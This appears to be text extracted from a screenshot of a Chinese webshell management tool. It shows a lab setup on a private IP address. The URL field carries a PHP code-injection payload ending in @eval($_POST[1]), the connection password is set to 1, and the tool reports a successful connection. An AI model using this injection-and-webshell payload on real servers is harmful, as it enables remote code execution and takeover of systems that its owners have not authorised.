 编辑数据（http://192.168.1.2/diy/codeExec/test3.php?cmd=1);@eval($_...
保存 清空 测试连接
基础配置
URL地址 * http://192.168.1.2/diy/codeExec/test3.php?cmd='1')");@eval($_POST[1])
连接密码 * 1
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
时
/1
/1
/1
/1
/1
/1
/1
/1
分类目录 (1)
添加 重命名 删除
默认分类 8
成功
连接成功!